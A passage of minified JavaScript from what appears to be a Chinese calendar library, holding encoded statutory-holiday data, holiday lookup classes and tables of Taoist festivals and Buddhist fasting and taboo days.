D06,545563342291D=18581B0C0D,3D11153E91E=415E5F1A1C45,2391F=0227,6A3B122B920=241619515203042F305331,323356921=25533845,3C5A5B1056922=022C43,1F20210B48788D923=3726684A4B,6B12133E924=173F402D2E4C1E,0708098A641457925=4F49022E,393A0E0F475C926=50185D4142441D601E,61624635367E927=18671B691D1E,28292A4E126D928=02054D06,5455633422929=580C0D,3D11153E92A=2416415E5F1A1C45,2392B=0227,6A3B126F722B92C=7019515203042F305331,32330B5692D=0125533845,3C5A5B105692E=0102162C43,1F2021487592F=4F49013726684A4B,6B6C8A12133E930=5001183F402D2E4C1E,0708641457931=01021859,393A0E0F726E5C932=5D4142441D601E,616246763536727B73933=67691D1E,28292A4E76126D934=241602054D06,5455633422935=580C0D,3D11153E936=415E5F1A1B1C,740B23937=0227,6A3B12722B938=1719515203042F30533145,32335672939=4F4925533845,3C5A5B105693A=5002182C43,1F20214893B=183726684A4B,6B12133EA00=160170182543261C,28292A48A01=240117182C2D2E274B,61623464147BA02=013F376768301D1E,6A3A3D1257A03=01584041441D1E,465CA04=015D4D60,4E1113A05=4951521A1B4A,54553E6DA06=4F501B4C0645,5A5B12A07=41425E5F2F590D,32336322A08=025345,396B3C0B5623A09=020304695345,0708562BA0A=16180531,0E0F10126FA0B=241618190C38,1F20213B3536103EA0C=2543261C1E,28292A6E48A0D=2C2D2E274B,61623464147BA0E=3F376768301D,6A3A3D124757A0F=4924584041441B1D,465CA10=4F50015D1B4D60,4E1113A11=0151521A1B4A,54553E6DA12=011B4C0645,5A5B120BA13=0141425E5F2F590D,323363226EA14=1602185345,396B3C5623A15=240217180304695345,0708562BA16=0531,0E0F1012A17=190C38,1F20213B3536153EA18=2543261C,28292A4882A19=49503F3767681B301D1E,6A3A3D1257A1A=4F503F3767681B301D1E,6A3A3D1257A1B=584041441B1D1E,465CA1C=5D1B4D60,4E1171130BA1D=51521A1B4A,54553E6DA1E=16184C0645,5A5B12A1F=24171841425E5F2F590D,32336322A20=025345,396B3C5623A21=020304695345,0708562BA22=0531,0E0F10128EA23=49190C38,1F20213B3536153E788FA24=4F502543261C1E,28292A48A25=2C2D2E274B,61623464147DA26=663F3767681B301D1E,6A3A3D120B57A27=584041441B1D1E,465CA28=16185D4D60,4E1113A29=24171851521A4A,54553E6DA2A=4C0645,5A5B7612A2B=41425E5F2F590D,3233632272A2C=0253,396B3C475623A2D=1601020304695345,0708562BA2E=4F50010531,0E0F1012A2F=01190C38,1F20213B3536153EA30=012543261C1E,28292A09900B4882A31=012C2D2E274B,6162346414726E7E73A32=16183F376768301D1E,6A3A3D126F7257A33=2417185D4041441D1E,465CA34=5D4D60,4E1113A35=51521A4A,5455763E6D83A36=4C06,5A5B12A37=4941425E5F2F590D,3233632272A38=4F50029145,396B3C567223A39=020304695345,070874562BA3A=0531,0E0F10120BA3B=190C38,1F20213B6C903536153E75B00=01701718254A31,1F20216162B01=0118582C26,674C38B02=50013F375152432D2E591D1E,121448B03=4901401B1D4B1E,393A5B11B04=014142441A69,4657B05=681B05,6B4E3E5CB06=682F0C4D6045,5455070832331215B07=1C,0E0F3C636DB08=1602415E5F27530645,3536136456B09=0230530D45,6A28292A0B56B0A=17180304,126F342223B0B=1819,3D103E2BB0C=50254A311E,1F202161626EB0D=49582C26,671B4C38B0E=3F375152432D2E591D,121448B0F=01401B1D4B,393A3B5A5B11B10=014142441A1B69,4657B11=01681B05,6B4E3E5CB12=16015D2F0C4D6045,5455070832331215B13=011C,0E0F3C630B6E6DB14=021718415E5F27530645,3536136456B15=021830530D45,6A28292A56B16=500304,12342223B17=4919,3D103E2BB18=254A31,1F4E21616278B19=582C26,671B4C38B1A=3F375152432D2E1B591D1E,121448B1B=401B1D4B1E,393A3B5A5B1147B1C=164142441A1B69,467157B1D=6805,6B4E0B3E5CB1E=17185D2F0C926045,5455070832331215B1F=181C,0E0F3C636DB20=5002415E5F27530645,3536136456B21=490230530D45,6A28292A56B22=0304,12342223B23=19,3D103E2BB24=254A311E,1F20136162B25=582C26671B4C38,00B26=163F375152432D2E1B591D1E,121448B27=401D4B1E,393A3B5A5B110BB28=17184142441A69,4657B29=186805,6B4E3E5CB2A=505D2F0C4D6045,54550708323376121585B2B=491C,0E0F3C63726DB2C=02415E5F275306,3536136456B2D=010230530D45,6A28292A56B2E=010304,12342223B2F=0119,3D103E2BB30=1601254A311E,1F2021616209906584B31=0166582C26674C38,0B726EB32=17183F375152432D2E591D1E,126F147248B33=18401D4B1E,393A3B5A5B11B34=504142441A69,4657B35=49681B05,6B4E763E5CB36=5D2F0C4D60,5455070832331215B37=1C,0E0F3C63726DB38=02415E5F27530645,353613645672B39=0230530D45,6A28292A744756B3A=160304,12342223B3B=19,3D106C900B3E2BC00=500170661825670C,5A5B1013141523C01=4F4901182C1C,1F2021222BC02=011637261B271D311E,6B1112C03=01402D2E1A1B311D381E,0708C04=0143,6A3A0E0F7148C05=41442F4B,32334635360B3EC06=24164A4D45,3C28292A4E1257C07=174C,545563345CC08=025D6859536045,3D56C09=0241425E5F5345,4764566DC0A=50186906,393B126FC0B=4F4918581951520304050D,61623EC0C=25671B0C1E,5A5B101314156E23C0D=2C1B1C,1F2021222BC0E=3F37264B1D31,6B1112C0F=01402D2E1A1B301D38,07080BC10=241601431B,6A3A0E0F48C11=011741442F4B,32334635363EC12=014A4D45,3C28292A4E1257C13=014C,545563346E5CC14=5002185D6804536045,3D56C15=4F49021841425E5F5345,64566DC16=6906,393B12C17=581951524404050D,61623EC18=25670C,5A5B101314152386C19=2C1B1C,1F2021220B2BC1A=24163F37261B271D31,6B1112C1B=17402D2E1A1B301D381E,0708C1C=43,6A3A0E0F48C1D=41582F4B,32334635363EC1E=50184A4D45,3C28292A4E1257C1F=4F49184C,545563345CC20=025D6859536045,3D56C21=0241425E5F5345,64566DC22=6906,393B12C23=581951520304050D,61620B3EC24=241625671B0C1E,5A5B1013141523C25=172C1B1C,1F2021222BC26=3F3726271D311E,6B1112C27=402D2E1A301D381E,0708C28=501843,6A5B0E0F48C29=4F491841442F4B,32334635363EC2A=4A4D45,3C28292A4E761257C2B=4C,54556334725C93C2C=025D68595360,3D56C2D=010241425E5F5345,640B566DC2E=2416016906,393B12C2F=0117581951520304050D,61623EC30=0125670C,5A5B1009901314152386C31=012C1C,1F202122726E2B75C32=50183F3726271D311E,6B11126F72C33=4F4918402D2E1A301D381E,070847C34=431B,6A3A0E0F48C35=41442F4B,3233467635363EC36=4A4D,3C28292A4E1257C37=4C,545563340B725CC38=2416025D6859536045,3D5672C39=021741425E5F5345,7464566DC3A=6906,393B12C3B=581951520304050D,61626C903E6573";class r0{constructor(u,e,t,i){this._day=r0._ymd(u),this._name=e,this._work=t,this._target=r0._ymd(i)}static _ymd(u){return u.indexOf("-")<0?u.substring(0,4)+"-"+u.substring(4,6)+"-"+u.substring(6):u}getDay(){return this._day}setDay(u){this._day=r0._ymd(u)}getName(){return this._name}setName(u){this._name=u}isWork(){return this._work}setWork(u){this._work=u}getTarget(){return this._target}setTarget(u){this._target=r0._ymd(u)}toString(){return this._day+" "+this._name+(this._work?"调休":"")+" "+this._target}}const f=class{static _padding(n){return(n<10?"0":"")+n}static _findForward(n){const u=f._DATA_IN_USE.indexOf(n);if(u<0)return null;let e=f._DATA_IN_USE.substring(u);const t=e.length%f._SIZE;for(t>0&&(e=e.substring(t));e.indexOf(n)!==0&&e.length>=f._SIZE;)e=e.substring(f._SIZE);return e}static _findBackward(n){const u=f._DATA_IN_USE.lastIndexOf(n);if(u<0)return null;let e=n.length,t=f._DATA_IN_USE.substring(0,u+e),i=t.length;const F=i%f._SIZE;for(F>0&&(t=t.substring(0,i-F)),i=t.length;i-e!==t.lastIndexOf(n)&&i>=f._SIZE;)t=t.substring(0,i-f._SIZE),i=t.length;return t}static _buildHolidayForward(n){const u=n.substring(0,8),e=f._NAMES_IN_USE[n.charCodeAt(8)-f._ZERO],t=n.charCodeAt(9)===f._ZERO,i=n.substring(10,18);return new r0(u,e,t,i)}static _buildHolidayBackward(n){const u=n.length,e=n.substring(u-18,u-10),t=f._NAMES_IN_USE[n.charCodeAt(u-10)-f._ZERO],i=n.charCodeAt(u-9)===f._ZERO,F=n.substring(u-8);return new r0(e,t,i,F)}static _findHolidaysForward(n){const u=[];let e=f._findForward(n);if(e==null)return u;for(;e.indexOf(n)===0;)u.push(f._buildHolidayForward(e)),e=e.substring(f._SIZE);return u}static _findHolidaysBackward(n){let u=[],e=f._findBackward(n);if(e==null)return u;let t=e.length,i=n.length;for(;t-i===e.lastIndexOf(n);)u.push(f._buildHolidayBackward(e)),e=e.substring(0,t-f._SIZE),t=e.length;return u.reverse(),u}static getHoliday(n,u=0,e=0){let t;return u==0||e==0?t=f._findHolidaysForward((n+"").replace(/-/g,"")):t=f._findHolidaysForward(n+f._padding(u)+f._padding(e)),t.length<1?null:t[0]}static getHolidays(n,u=0){return u==0?f._findHolidaysForward((n+"").replace(/-/g,"")):f._findHolidaysForward(n+f._padding(u))}static getHolidaysByTarget(n,u=0){return u==0?f._findHolidaysBackward((n+"").replace(/-/g,"")):f._findHolidaysBackward(n+f._padding(u))}static _fixNames(n){n&&(f._NAMES_IN_USE=n)}static _fixData(n){if(!n)return;const u=[];for(;n.length>=f._SIZE;){const e=n.substring(0,f._SIZE),t=e.substring(0,8),i=f._TAG_REMOVE==e.substring(8,9),F=f.getHoliday(t);if(!F)i||u.push(e);else{let E=-1;for(let h=0,r=f._NAMES_IN_USE.length;h<r;h++)if(f._NAMES_IN_USE[h]===F.getName()){E=h;break}if(E>-1){const h=t+String.fromCharCode(E+f._ZERO)+(F.isWork()?"0":"1")+F.getTarget().replace(/-/g,"");f._DATA_IN_USE=f._DATA_IN_USE.replace(new RegExp(h,"g"),i?"":e)}}n=n.substring(f._SIZE)}u.length>0&&(f._DATA_IN_USE+=u.join(""))}static fix(n,u){u?(f._fixNames(n),f._fixData(u)):f._fixData(n)}};let a0=f;a0.NAMES=["元旦节","春节","清明节","劳动节","端午节","中秋节","国庆节","国庆中秋","抗战胜利日"];a0.DATA="[base64]";a0._SIZE=18;a0._ZERO=48;a0._TAG_REMOVE="~";a0._NAMES_IN_USE=f.NAMES;a0._DATA_IN_USE=f.DATA;class j0{constructor(u,e){let t=!1,i=!1,F,E;for(F=0,E=a.JIE_QI.length;F<E;F++)if(a.JIE_QI[F]===u){F%2==0?i=!0:t=!0;break}this._name=u,this._solar=e,this._jie=t,this._qi=i}getName(){return this._name}getSolar(){return this._solar}setName(u){this._name=u}setSolar(u){this._solar=u}isJie(){return this._jie}isQi(){return this._qi}toString(){return this.getName()}}class q0{constructor(u,e){this._liuNian=u,this._index=e}getIndex(){return this._index}getMonthInChinese(){return a.MONTH[this._index+1]}getGanZhi(){const u=a.find(this._liuNian.getGanZhi(),a.GAN).index-1,e=[2,4,6,8,0][u%5],t=a.GAN[(this._index+e)%10+1],i=a.ZHI[(this._index+a.BASE_MONTH_ZHI_INDEX)%12+1];return t+i}getXun(){return a.getXun(this.getGanZhi())}getXunKong(){return a.getXunKong(this.getGanZhi())}}class D{constructor(u,e=""){this._name=u,this._remark=e}getName(){return this._name}getRemark(){return this._remark}toString(){return this._name}toFullString(){const u=[this._name];return this._remark&&u.push("["+this._remark+"]"),u.join("")}}class q{}q.SAN_HUI=["1-7","7-7","10-15"];q.SAN_YUAN=["1-15","7-15","10-15"];q.WU_LA=["1-1","5-5","7-7","10-1","12-8"];q.AN_WU=["{dz.wei}","{dz.xu}","{dz.chen}","{dz.yin}","{dz.wu}","{dz.zi}","{dz.you}","{dz.shen}","{dz.si}","{dz.hai}","{dz.mao}","{dz.chou}"];q.BA_HUI={"{jz.bingWu}":"天会","{jz.renWu}":"地会","{jz.renZi}":"人会","{jz.gengWu}":"日会","{jz.gengShen}":"月会","{jz.xinYou}":"星辰会","{jz.jiaChen}":"五行会","{jz.jiaXu}":"四时会"};q.BA_JIE={"{jq.liChun}":"东北方度仙上圣天尊同梵炁始青天君下降","{jq.chunFen}":"东方玉宝星上天尊同青帝九炁天君下降","{jq.liXia}":"东南方好生度命天尊同梵炁始丹天君下降","{jq.xiaZhi}":"南方玄真万福天尊同赤帝三炁天君下降","{jq.liQiu}":"西南方太灵虚皇天尊同梵炁始素天君下降","{jq.qiuFen}":"西方太妙至极天尊同白帝七炁天君下降","{jq.liDong}":"西北方无量太华天尊同梵炁始玄天君下降","{jq.dongZhi}":"北方玄上玉宸天尊同黑帝五炁天君下降"};q.FESTIVAL={"1-1":[new D("天腊之辰","天腊，此日五帝会于东方九炁青天")],"1-3":[new D("郝真人圣诞"),new D("孙真人圣诞")],"1-5":[new D("孙祖清静元君诞")],"1-7":[new D("举迁赏会","此日上元赐福，天官同地水二官考校罪福")],"1-9":[new D("玉皇上帝圣诞")],"1-13":[new D("关圣帝君飞升")],"1-15":[new D("上元天官圣诞"),new D("老祖天师圣诞")],"1-19":[new D("长春邱真人(邱处机)圣诞")],"1-28":[new D("许真君(许逊天师)圣诞")],"2-1":[new D("勾陈天皇大帝圣诞"),new D("长春刘真人(刘渊然)圣诞")],"2-2":[new D("土地正神诞"),new D("姜太公圣诞")],"2-3":[new D("文昌梓潼帝君圣诞")],"2-6":[new D("东华帝君圣诞")],"2-13":[new D("度人无量葛真君圣诞")],"2-15":[new D("太清道德天尊(太上老君)圣诞")],"2-19":[new D("慈航真人圣诞")],"3-1":[new D("谭祖(谭处端)长真真人圣诞")],"3-3":[new D("玄天上帝圣诞")],"3-6":[new D("眼光娘娘圣诞")],"3-15":[new D("天师张大真人圣诞"),new D("财神赵公元帅圣诞")],"3-16":[new D("三茅真君得道之辰"),new D("中岳大帝圣诞")],"3-18":[new D("王祖(王处一)玉阳真人圣诞"),new D("后土娘娘圣诞")],"3-19":[new D("太阳星君圣诞")],"3-20":[new D("子孙娘娘圣诞")],"3-23":[new D("天后妈祖圣诞")],"3-26":[new D("鬼谷先师诞")],"3-28":[new D("东岳大帝圣诞")],"4-1":[new D("长生谭真君成道之辰")],"4-10":[new D("何仙姑圣诞")],"4-14":[new D("吕祖纯阳祖师圣诞")],"4-15":[new D("钟离祖师圣诞")],"4-18":[new D("北极紫微大帝圣诞"),new D("泰山圣母碧霞元君诞"),new D("华佗神医先师诞")],"4-20":[new D("眼光圣母娘娘诞")],"4-28":[new D("神农先帝诞")],"5-1":[new D("南极长生大帝圣诞")],"5-5":[new D("地腊之辰","地腊，此日五帝会于南方三炁丹天"),new D("南方雷祖圣诞"),new D("地祗温元帅圣诞"),new D("雷霆邓天君圣诞")],"5-11":[new D("城隍爷圣诞")],"5-13":[new D("关圣帝君降神"),new D("关平太子圣诞")],"5-18":[new D("张天师圣诞")],"5-20":[new D("马祖丹阳真人圣诞")],"5-29":[new D("紫青白祖师圣诞")],"6-1":[new D("南斗星君下降")],"6-2":[new D("南斗星君下降")],"6-3":[new D("南斗星君下降")],"6-4":[new D("南斗星君下降")],"6-5":[new D("南斗星君下降")],"6-6":[new D("南斗星君下降")],"6-10":[new D("刘海蟾祖师圣诞")],"6-15":[new D("灵官王天君圣诞")],"6-19":[new D("慈航(观音)成道日")],"6-23":[new D("火神圣诞")],"6-24":[new D("南极大帝中方雷祖圣诞"),new D("关圣帝君圣诞")],"6-26":[new D("二郎真君圣诞")],"7-7":[new D("道德腊之辰","道德腊，此日五帝会于西方七炁素天"),new D("庆生中会","此日中元赦罪，地官同天水二官考校罪福")],"7-12":[new D("西方雷祖圣诞")],"7-15":[new D("中元地官大帝圣诞")],"7-18":[new D("王母娘娘圣诞")],"7-20":[new D("刘祖(刘处玄)长生真人圣诞")],"7-22":[new D("财帛星君文财神增福相公李诡祖圣诞")],"7-26":[new D("张三丰祖师圣诞")],"8-1":[new D("许真君飞升日")],"8-3":[new D("九天司命灶君诞")],"8-5":[new D("北方雷祖圣诞")],"8-10":[new D("北岳大帝诞辰")],"8-15":[new D("太阴星君诞")],"9-1":[new D("北斗九皇降世之辰")],"9-2":[new D("北斗九皇降世之辰")],"9-3":[new D("北斗九皇降世之辰")],"9-4":[new D("北斗九皇降世之辰")],"9-5":[new D("北斗九皇降世之辰")],"9-6":[new D("北斗九皇降世之辰")],"9-7":[new D("北斗九皇降世之辰")],"9-8":[new D("北斗九皇降世之辰")],"9-9":[new D("北斗九皇降世之辰"),new D("斗姥元君圣诞"),new D("重阳帝君圣诞"),new D("玄天上帝飞升"),new D("酆都大帝圣诞")],"9-22":[new D("增福财神诞")],"9-23":[new D("萨翁真君圣诞")],"9-28":[new D("五显灵官马元帅圣诞")],"10-1":[new D("民岁腊之辰","民岁腊，此日五帝会于北方五炁黑天"),new D("东皇大帝圣诞")],"10-3":[new D("三茅应化真君圣诞")],"10-6":[new D("天曹诸司五岳五帝圣诞")],"10-15":[new D("下元水官大帝圣诞"),new D("建生大会","此日下元解厄，水官同天地二官考校罪福")],"10-18":[new D("地母娘娘圣诞")],"10-19":[new D("长春邱真君飞升")],"10-20":[new D("虚靖天师(即三十代天师弘悟张真人)诞")],"11-6":[new D("西岳大帝圣诞")],"11-9":[new D("湘子韩祖圣诞")],"11-11":[new D("太乙救苦天尊圣诞")],"11-26":[new D("北方五道圣诞")],"12-8":[new D("王侯腊之辰","王侯腊，此日五帝会于上方玄都玉京")],"12-16":[new D("南岳大帝圣诞"),new D("福德正神诞")],"12-20":[new D("鲁班先师圣诞")],"12-21":[new D("天猷上帝圣诞")],"12-22":[new D("重阳祖师圣诞")],"12-23":[new D("祭灶王","最适宜谢旧年太岁，开启拜新年太岁")],"12-25":[new D("玉帝巡天"),new D("天神下降")],"12-29":[new D("清静孙真君(孙不二)成道")]};class g{constructor(u,e="",t=!1,i=""){this._name=u,this._result=e||"",this._everyMonth=t,this._remark=i}getName(){return this._name}getResult(){return this._result}isEveryMonth(){return this._everyMonth}getRemark(){return this._remark}toString(){return this._name}toFullString(){const u=[this._name];return this._result&&u.push(this._result),this._remark&&u.push(this._remark),u.join(" ")}}const s=class{static getXiu(n,u){return s.XIU_27[(s.XIU_OFFSET[Math.abs(n)-1]+u-1)%s.XIU_27.length]}};let T=s;T.DAY_ZHAI_GUAN_YIN=["1-8","2-7","2-9","2-19","3-3","3-6","3-13","4-22","5-3","5-17","6-16","6-18","6-19","6-23","7-13","8-16","9-19","9-23","10-2","11-19","11-24","12-25"];T.XIU_27=["{xx.jiao}","{xx.kang}","{xx.di}","{xx.fang}","{xx.xin}","{xx.tail}","{xx.ji}","{xx.dou}","{xx.nv}","{xx.xu}","{xx.wei}","{xx.shi}","{xx.qiang}","{xx.kui}","{xx.lou}","{xx.vei}","{xx.mao}","{xx.bi}","{xx.zi}","{xx.can}","{xx.jing}","{xx.gui}","{xx.liu}","{xx.xing}","{xx.zhang}","{xx.yi}","{xx.zhen}"];T.XIU_OFFSET=[11,13,15,17,19,21,24,0,2,4,7,9];T._DJ="犯者夺纪";T._JS="犯者减寿";T._SS="犯者损寿";T._XL="犯者削禄夺纪";T._JW="犯者三年内夫妇俱亡";T._Y=new g("杨公忌");T._T=new g("四天王巡行","",!0);T._D=new g("斗降",s._DJ,!0);T._S=new g("月朔",s._DJ,!0);T._W=new g("月望",s._DJ,!0);T._H=new g("月晦",s._JS,!0);T._L=new g("雷斋日",s._JS,!0);T._J=new g("九毒日","犯者夭亡，奇祸不测");T._R=new g("人神在阴","犯者得病",!0,"宜先一日即戒");T._M=new g("司命奏事",s._JS,!0,"如月小，即戒廿九");T._HH=new g("月晦",s._JS,!0,"如月小，即戒廿九");T.FESTIVAL={"1-1":[new g("天腊，玉帝校世人神气禄命",s._XL),s._S],"1-3":[new g("万神都会",s._DJ),s._D],"1-5":[new g("五虚忌")],"1-6":[new g("六耗忌"),s._L],"1-7":[new g("上会日",s._SS)],"1-8":[new g("五殿阎罗天子诞",s._DJ),s._T],"1-9":[new g("玉皇上帝诞",s._DJ)],"1-13":[s._Y],"1-14":[new g("三元降",s._JS),s._T],"1-15":[new g("三元降",s._JS),new g("上元神会",s._DJ),s._W,s._T],"1-16":[new g("三元降",s._JS)],"1-19":[new g("长春真人诞")],"1-23":[new g("三尸神奏事"),s._T],"1-25":[s._H,new g("天地仓开日","犯者损寿，子带疾")],"1-27":[s._D],"1-28":[s._R],"1-29":[s._T],"1-30":[s._HH,s._M,s._T],"2-1":[new g("一殿秦广王诞",s._DJ),s._S],"2-2":[new g("万神都会",s._DJ),new g("福德土地正神诞","犯者得祸")],"2-3":[new g("文昌帝君诞",s._XL),s._D],"2-6":[new g("东华帝君诞"),s._L],"2-8":[new g("释迦牟尼佛出家",s._DJ),new g("三殿宋帝王诞",s._DJ),new g("张大帝诞",s._DJ),s._T],"2-11":[s._Y],"2-14":[s._T],"2-15":[new g("释迦牟尼佛涅槃",s._XL),new g("太上老君诞",s._XL),new g("月望",s._XL,!0),s._T],"2-17":[new g("东方杜将军诞")],"2-18":[new g("四殿五官王诞",s._XL),new g("至圣先师孔子讳辰",s._XL)],"2-19":[new g("观音大士诞",s._DJ)],"2-21":[new g("普贤菩萨诞")],"2-23":[s._T],"2-25":[s._H],"2-27":[s._D],"2-28":[s._R],"2-29":[s._T],"2-30":[s._HH,s._M,s._T],"3-1":[new g("二殿楚江王诞",s._DJ),s._S],"3-3":[new g("玄天上帝诞",s._DJ),s._D],"3-6":[s._L],"3-8":[new g("六殿卞城王诞",s._DJ),s._T],"3-9":[new g("牛鬼神出","犯者产恶胎"),s._Y],"3-12":[new g("中央五道诞")],"3-14":[s._T],"3-15":[new g("昊天上帝诞",s._DJ),new g("玄坛诞",s._DJ),s._W,s._T],"3-16":[new g("准提菩萨诞",s._DJ)],"3-19":[new g("中岳大帝诞"),new g("后土娘娘诞"),new g("三茅降")],"3-20":[new g("天地仓开日",s._SS),new g("子孙娘娘诞")],"3-23":[s._T],"3-25":[s._H],"3-27":[new g("七殿泰山王诞"),s._D],"3-28":[s._R,new g("苍颉至圣先师诞",s._XL),new g("东岳大帝诞")],"3-29":[s._T],"3-30":[s._HH,s._M,s._T],"4-1":[new g("八殿都市王诞",s._DJ),s._S],"4-3":[s._D],"4-4":[new g("万神善会","犯者失瘼夭胎"),new g("文殊菩萨诞")],"4-6":[s._L],"4-7":[new g("南斗、北斗、西斗同降",s._JS),s._Y],"4-8":[new g("释迦牟尼佛诞",s._DJ),new g("万神善会","犯者失瘼夭胎"),new g("善恶童子降","犯者血死"),new g("九殿平等王诞"),s._T],"4-14":[new g("纯阳祖师诞",s._JS),s._T],"4-15":[s._W,new g("钟离祖师诞"),s._T],"4-16":[new g("天地仓开日",s._SS)],"4-17":[new g("十殿转轮王诞",s._DJ)],"4-18":[new g("天地仓开日",s._SS),new g("紫徽大帝诞",s._SS)],"4-20":[new g("眼光圣母诞")],"4-23":[s._T],"4-25":[s._H],"4-27":[s._D],"4-28":[s._R],"4-29":[s._T],"4-30":[s._HH,s._M,s._T],"5-1":[new g("南极长生大帝诞",s._DJ),s._S],"5-3":[s._D],"5-5":[new g("地腊",s._XL),new g("五帝校定生人官爵",s._XL),s._J,s._Y],"5-6":[s._J,s._L],"5-7":[s._J],"5-8":[new g("南方五道诞"),s._T],"5-11":[new g("天地仓开日",s._SS),new g("天下都城隍诞")],"5-12":[new g("炳灵公诞")],"5-13":[new g("关圣降",s._XL)],"5-14":[new g("夜子时为天地交泰",s._JW),s._T],"5-15":[s._W,s._J,s._T],"5-16":[new g("九毒日",s._JW),new g("天地元气造化万物之辰",s._JW)],"5-17":[s._J],"5-18":[new g("张天师诞")],"5-22":[new g("孝娥神诞",s._DJ)],"5-23":[s._T],"5-25":[s._J,s._H],"5-26":[s._J],"5-27":[s._J,s._D],"5-28":[s._R],"5-29":[s._T],"5-30":[s._HH,s._M,s._T],"6-1":[s._S],"6-3":[new g("韦驮菩萨圣诞"),s._D,s._Y],"6-5":[new g("南赡部洲转大轮",s._SS)],"6-6":[new g("天地仓开日",s._SS),s._L],"6-8":[s._T],"6-10":[new g("金粟如来诞")],"6-14":[s._T],"6-15":[s._W,s._T],"6-19":[new g("观世音菩萨成道",s._DJ)],"6-23":[new g("南方火神诞","犯者遭回禄"),s._T],"6-24":[new g("雷祖诞",s._XL),new g("关帝诞",s._XL)],"6-25":[s._H],"6-27":[s._D],"6-28":[s._R],"6-29":[s._T],"6-30":[s._HH,s._M,s._T],"7-1":[s._S,s._Y],"7-3":[s._D],"7-5":[new g("中会日",s._SS,!1,"一作初七")],"7-6":[s._L],"7-7":[new g("道德腊",s._XL),new g("五帝校生人善恶",s._XL),new g("魁星诞",s._XL)],"7-8":[s._T],"7-10":[new g("阴毒日","",!1,"大忌")],"7-12":[new g("长真谭真人诞")],"7-13":[new g("大势至菩萨诞",s._JS)],"7-14":[new g("三元降",s._JS),s._T],"7-15":[s._W,new g("三元降",s._DJ),new g("地官校籍",s._DJ),s._T],"7-16":[new g("三元降",s._JS)],"7-18":[new g("西王母诞",s._DJ)],"7-19":[new g("太岁诞",s._DJ)],"7-22":[new g("增福财神诞",s._XL)],"7-23":[s._T],"7-25":[s._H],"7-27":[s._D],"7-28":[s._R],"7-29":[s._Y,s._T],"7-30":[new g("地藏菩萨诞",s._DJ),s._HH,s._M,s._T],"8-1":[s._S,new g("许真君诞")],"8-3":[s._D,new g("北斗诞",s._XL),new g("司命灶君诞","犯者遭回禄")],"8-5":[new g("雷声大帝诞",s._DJ)],"8-6":[s._L],"8-8":[s._T],"8-10":[new g("北斗大帝诞")],"8-12":[new g("西方五道诞")],"8-14":[s._T],"8-15":[s._W,new g("太明朝元","犯者暴亡",!1,"宜焚香守夜"),s._T],"8-16":[new g("天曹掠刷真君降","犯者贫夭")],"8-18":[new g("天人兴福之辰","",!1,"宜斋戒，存想吉事")],"8-23":[new g("汉恒候张显王诞"),s._T],"8-24":[new g("灶君夫人诞")],"8-25":[s._H],"8-27":[s._D,new g("至圣先师孔子诞",s._XL),s._Y],"8-28":[s._R,new g("四天会事")],"8-29":[s._T],"8-30":[new g("诸神考校","犯者夺算"),s._HH,s._M,s._T],"9-1":[s._S,new g("南斗诞",s._XL),new g("北斗九星降世",s._DJ,!1,"此九日俱宜斋戒")],"9-3":[s._D,new g("五瘟神诞")],"9-6":[s._L],"9-8":[s._T],"9-9":[new g("斗母诞",s._XL),new g("酆都大帝诞"),new g("玄天上帝飞升")],"9-10":[new g("斗母降",s._DJ)],"9-11":[new g("宜戒")],"9-13":[new g("孟婆尊神诞")],"9-14":[s._T],"9-15":[s._W,s._T],"9-17":[new g("金龙四大王诞","犯者遭水厄")],"9-19":[new g("日宫月宫会合",s._JS),new g("观世音菩萨诞",s._JS)],"9-23":[s._T],"9-25":[s._H,s._Y],"9-27":[s._D],"9-28":[s._R],"9-29":[s._T],"9-30":[new g("药师琉璃光佛诞","犯者危疾"),s._HH,s._M,s._T],"10-1":[s._S,new g("民岁腊",s._DJ),new g("四天王降","犯者一年内死")],"10-3":[s._D,new g("三茅诞")],"10-5":[new g("下会日",s._JS),new g("达摩祖师诞",s._JS)],"10-6":[s._L,new g("天曹考察",s._DJ)],"10-8":[new g("佛涅槃日","",!1,"大忌色欲"),s._T],"10-10":[new g("四天王降","犯者一年内死")],"10-11":[new g("宜戒")],"10-14":[new g("三元降",s._JS),s._T],"10-15":[s._W,new g("三元降",s._DJ),new g("下元水府校籍",s._DJ),s._T],"10-16":[new g("三元降",s._JS),s._T],"10-23":[s._Y,s._T],"10-25":[s._H],"10-27":[s._D,new g("北极紫徽大帝降")],"10-28":[s._R],"10-29":[s._T],"10-30":[s._HH,s._M,s._T],"11-1":[s._S],"11-3":[s._D],"11-4":[new g("至圣先师孔子诞",s._XL)],"11-6":[new g("西岳大帝诞")],"11-8":[s._T],"11-11":[new g("天地仓开日",s._DJ),new g("太乙救苦天尊诞",s._DJ)],"11-14":[s._T],"11-15":[new g("月望","上半夜犯男死 下半夜犯女死"),new g("四天王巡行","上半夜犯男死 下半夜犯女死")],"11-17":[new g("阿弥陀佛诞")],"11-19":[new g("太阳日宫诞","犯者得奇祸")],"11-21":[s._Y],"11-23":[new g("张仙诞","犯者绝嗣"),s._T],"11-25":[new g("掠刷大夫降","犯者遭大凶"),s._H],"11-26":[new g("北方五道诞")],"11-27":[s._D],"11-28":[s._R],"11-29":[s._T],"11-30":[s._HH,s._M,s._T],"12-1":[s._S],"12-3":[s._D],"12-6":[new g("天地仓开日",s._JS),s._L],"12-7":[new g("掠刷大夫降","犯者得恶疾")],"12-8":[new g("王侯腊",s._DJ),new g("释迦如来成佛之辰"),s._T,new g("初旬内戊日，亦名王侯腊",s._DJ)],"12-12":[new g("太素三元君朝真")],"12-14":[s._T],"12-15":[s._W,s._T],"12-16":[new g("南岳大帝诞")],"12-19":[s._Y],"12-20":[new g("天地交道","犯者促寿")],"12-21":[new g("天猷上帝诞")],"12-23":[new g("五岳诞降"),s._T],"12-24":[new g("司今朝天奏人善恶","犯者得大祸")],"12-25":[new g("三清玉帝同降，考察善恶","犯者得奇祸"),s._H],"12-27":[s._D],"12-28":[s._R],"12-29":[new g("华严菩萨诞"),s._T],"12-30":[new 